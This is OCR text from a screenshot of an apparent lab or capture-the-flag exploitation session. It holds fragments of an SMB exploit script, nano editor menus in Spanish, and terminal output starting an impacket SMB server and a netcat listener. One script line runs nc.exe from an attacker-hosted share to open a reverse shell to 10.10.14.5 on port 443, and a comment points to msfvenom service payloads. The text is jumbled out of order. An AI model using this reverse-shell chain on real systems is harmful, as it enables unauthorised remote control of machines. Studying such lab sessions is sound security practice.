 #smb_send_file(smbConn, sys.argv[0], 'C', '/exploit.py')
service_exec(conn, r'cmd /c //10.10.14.5/smbFolder/nc.exe -e 10.10.14.5 443')
# Note: there are many methods to get shell over SMB admin session
# a simple method to get shell (but easily to be detected by AV) is
# executing binary generated by "msfvenom -f exe-service ..."
def smb_send_file(smbConn, localSrc, remoteDrive, remotePath):
with open(localSrc, 'rb') as fp:
smbConn.putFile(remoteDrive + '$', remotePath, fp.read)
# based on impacket/examples/serviceinstall.py
# Note: using Windows Service to execute command same as how psexec works
^G Ayuda ^O Guardar ^W Buscar ^K Cortar ^T Ejecutar ^C Ubicación M-U Deshacer M-A Poner marca M-] A ll
^X Salir ^R Leer fich. ^\ Reemplazar ^U Pegar ^J Justificar ^_ Ir a línea M-E Rehacer M-6 Copiar ^Q Busca
❯ sudo impacket-smbserver smbFolder $(pwd) -smb2support
[sudo] password for wh1texnd:
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
❯ sudo nc -nlvp 443
listening on [any] 443 ...
PN ~